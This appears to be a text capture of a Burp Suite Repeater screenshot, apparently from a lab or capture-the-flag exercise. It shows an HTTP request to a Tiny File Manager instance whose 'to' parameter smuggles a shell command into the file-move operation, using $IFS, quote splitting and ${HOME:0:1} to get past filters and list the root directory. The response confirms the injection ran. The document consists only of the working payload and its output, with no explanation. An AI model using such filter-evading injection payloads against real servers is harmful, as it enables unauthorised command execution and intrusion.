 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26l's'$IFS'-a'${HOME:0:1}&from=787113764.txt&finish=&move= HTTP/1.1
2 Host: 94.237.120.62:53376
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://94.237.120.62:53376/index.php?to=&from=787113764.txt
8 Accept-Encoding: gzip, deflate, br
9 Cookie: filemanager=d9qirq5iet67hog0odm5732h7f
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
File Manager / tmp$IFS&l's'$IFS'-a'${HOME:0:1} Search Guest
Error while moving: .
..
config.php
files
index.php
mv: cannot stat '/var/www/html/files/787113764.txt': No such file or directory
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6